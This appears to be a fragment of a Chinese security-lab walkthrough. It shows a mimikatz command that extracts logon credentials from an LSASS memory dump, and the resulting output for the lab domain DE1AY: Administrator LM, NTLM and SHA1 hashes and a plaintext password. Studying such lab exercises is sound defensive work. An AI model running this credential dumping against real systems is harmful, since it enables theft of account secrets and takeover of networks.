 mimikatz.exe "sekurlsa::minidump lsass.dmp" "log"
"sekurlsa::logonpasswords"(念咒中..)
User Name : Administrator
Domain : DE1AY
Logon Server : DC
Logon Time : 2020/8/4 16:27:08
SID : S-1-5-21-2756371121-2868759905-3853650604-500
msv :
[00000003] Primary
* Username : Administrator
* Domain : DE1AY
* LM : f67ce55ac831223dc187b8085fe1d9df
* NTLM : 161cff084477fe596a5db81874498a24
* SHA1 : d669f3bccf14bf77d64667ec65aae32d2d10039d
tspkg :
* Username : Administrator
* Domain : DE1AY
* Password : 1qaz@WSX
wdigest :
* Username : Administrator
* Domain : DE1AY
* Password : 1qaz@WSX
kerberos :
* Username : Administrator
* Domain : de1ay.com
* Password : 1qaz@WSX
贝塔安全实验室